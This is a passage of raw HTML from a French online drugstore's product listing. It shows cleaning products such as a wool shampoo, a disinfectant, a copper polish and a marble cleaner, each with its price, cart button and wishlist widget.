			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wool 1 - Shampooing doux laine délicate (750 ml) - Nuncas" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121305/entretien-shampooing-laine-wool1-nuncas-750ml-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121305/entretien-shampooing-laine-wool1-nuncas-750ml-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wool 1 - Shampooing doux laine délicate (750 ml) - Nuncas" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121024/entretien-shampooing-laine-wool1-nuncas-750ml-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121024/entretien-shampooing-laine-wool1-nuncas-750ml-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/wool-1-shampooing-doux-laine-delicate-750-ml-nuncas/">
	<h3 class="woocommerce-loop-product__title">Wool 1 &#8211; Shampooing doux laine délicate (750 ml) &#8211; Nuncas</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>11,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/?add-to-cart=3969" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3969" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3969" data-product_sku="entretien-shampooing-laine-wool1-nuncas-750ml" aria-label="Ajouter au panier : &ldquo;Wool 1 - Shampooing doux laine délicate (750 ml) - Nuncas&rdquo;" rel="nofollow" data-success_message="« Wool 1 - Shampooing doux laine délicate (750 ml) - Nuncas » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3969" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3969 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3969"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3969,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3969&#038;_wpnonce=22ed65c602"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3969"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3969" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3951 status-publish last instock product_cat-entretien product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/nettoyant-special-textiles-500-ml-avel/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nettoyant spécial textiles (500 ml) - AVEL" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121227/entretien-bidon-textiles-500ml-avel-1-600x900-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121227/entretien-bidon-textiles-500ml-avel-1-600x900-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nettoyant spécial textiles (500 ml) - AVEL" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120934/entretien-bidon-textiles-500ml-avel-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120934/entretien-bidon-textiles-500ml-avel-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/nettoyant-special-textiles-500-ml-avel/">
	<h3 class="woocommerce-loop-product__title">Nettoyant spécial textiles (500 ml) &#8211; AVEL</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/?add-to-cart=3951" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3951" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3951" data-product_sku="entretien-bidon-textiles-500ml-avel" aria-label="Ajouter au panier : &ldquo;Nettoyant spécial textiles (500 ml) - AVEL&rdquo;" rel="nofollow" data-success_message="« Nettoyant spécial textiles (500 ml) - AVEL » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3951" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3951 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3951"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3951,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3951&#038;_wpnonce=22ed65c602"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3951"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3951" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3919 status-publish first instock product_cat-nettoyage product_cat-desinfection product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/nettoyage/bactopin-plus-desinfectant-750-ml-le-vrai-professionnel/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bactopin Plus désinfectant (750 ml) - Le Vrai Professionnel" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121203/desinfectant-pulverisateur-covid19-levrai-1-600x900-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121203/desinfectant-pulverisateur-covid19-levrai-1-600x900-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bactopin Plus désinfectant (750 ml) - Le Vrai Professionnel" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120905/desinfectant-pulverisateur-covid19-levrai-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120905/desinfectant-pulverisateur-covid19-levrai-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/desinfection/" rel="tag">Désinfection</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/nettoyage/bactopin-plus-desinfectant-750-ml-le-vrai-professionnel/">
	<h3 class="woocommerce-loop-product__title">Bactopin Plus désinfectant (750 ml) &#8211; Le Vrai Professionnel</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/?add-to-cart=3919" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3919" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3919" data-product_sku="desinfectant-pulverisateur-covid19-levrai" aria-label="Ajouter au panier : &ldquo;Bactopin Plus désinfectant (750 ml) - Le Vrai Professionnel&rdquo;" rel="nofollow" data-success_message="« Bactopin Plus désinfectant (750 ml) - Le Vrai Professionnel » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3919" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3919 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3919"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3919,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3919&#038;_wpnonce=22ed65c602"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3919"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3919" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3952 status-publish instock product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/polish-metal-cuivre-75-g-ouator/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Polish métal cuivre (75 g) - Ouator" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121229/entretien-boite-nettoyant-cuivre-ouator-1-600x900-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121229/entretien-boite-nettoyant-cuivre-ouator-1-600x900-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Polish métal cuivre (75 g) - Ouator" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120936/entretien-boite-nettoyant-cuivre-ouator-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120936/entretien-boite-nettoyant-cuivre-ouator-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/polish-metal-cuivre-75-g-ouator/">
	<h3 class="woocommerce-loop-product__title">Polish métal cuivre (75 g) &#8211; Ouator</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/?add-to-cart=3952" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3952" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3952" data-product_sku="entretien-boite-nettoyant-cuivre-ouator" aria-label="Ajouter au panier : &ldquo;Polish métal cuivre (75 g) - Ouator&rdquo;" rel="nofollow" data-success_message="« Polish métal cuivre (75 g) - Ouator » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3952" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3952 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3952"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3952,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3952&#038;_wpnonce=22ed65c602"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3952"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3952" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3947 status-publish instock product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/shampoing-cirant-metallise-1l-avel-2/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shampoing cirant métallisé (1L) - AVEL" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121218/entretien-bidon-shampoing-cirant-1l-avel-1-600x900-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121218/entretien-bidon-shampoing-cirant-1l-avel-1-600x900-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shampoing cirant métallisé (1L) - AVEL" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120925/entretien-bidon-shampoing-cirant-1l-avel-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120925/entretien-bidon-shampoing-cirant-1l-avel-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/shampoing-cirant-metallise-1l-avel-2/">
	<h3 class="woocommerce-loop-product__title">Shampoing cirant métallisé (1L) &#8211; AVEL</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/?add-to-cart=3947" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3947" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3947" data-product_sku="entretien-bidon-shampoing-cirant-1l-avel" aria-label="Ajouter au panier : &ldquo;Shampoing cirant métallisé (1L) - AVEL&rdquo;" rel="nofollow" data-success_message="« Shampoing cirant métallisé (1L) - AVEL » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3947" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3947 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3947"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3947,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3947&#038;_wpnonce=22ed65c602"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3947"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3947" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3955 status-publish last instock product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/nettoyant-raviveur-marbre-et-pierres-naturelles-250-ml-starwax/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nettoyant raviveur marbre et pierres naturelles (250 ml) - Starwax" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121234/entretien-raviveur-marbres-starwax-250ml-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121234/entretien-raviveur-marbres-starwax-250ml-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nettoyant raviveur marbre et pierres naturelles (250 ml) - Starwax" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120942/entretien-raviveur-marbres-starwax-250ml-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120942/entretien-raviveur-marbres-starwax-250ml-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/nettoyant-raviveur-marbre-et-pierres-naturelles-250-ml-starwax/">
	<h3 class="woocommerce-loop-product__title">Nettoyant raviveur marbre et pierres naturelles (250 ml) &#8211; Starwax</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/entretien/lessive-eco-naturelle-2-kg-etamine-du-lys/?add-to-cart=3955" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3955" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3955" data-product_sku="entretien-raviveur-marbres-starwax-250ml" aria-label="Ajouter au panier : &ldquo;Nettoyant raviveur marbre et pierres naturelles (250 ml) - Starwax&rdquo;" rel="nofollow" data-success_message="« Nettoyant raviveur marbre et pierres naturelles (250 ml) - Starwax » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3955" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3955 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3955"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3955,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3955&#038;_wpnonce=22ed65c602"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3955"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
